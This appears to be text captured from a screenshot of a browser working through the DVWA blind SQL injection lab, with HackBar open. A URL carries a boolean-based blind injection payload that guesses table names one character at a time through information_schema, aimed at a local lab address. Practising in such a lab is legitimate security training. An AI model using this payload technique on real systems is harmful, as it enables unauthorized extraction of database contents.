 火狐官方站点 新手上路 常用网址 京东商城
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
User ID exists in the database.
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli_blind/
?id=1'and if(substring((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1),1,1)='g',1,0)--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All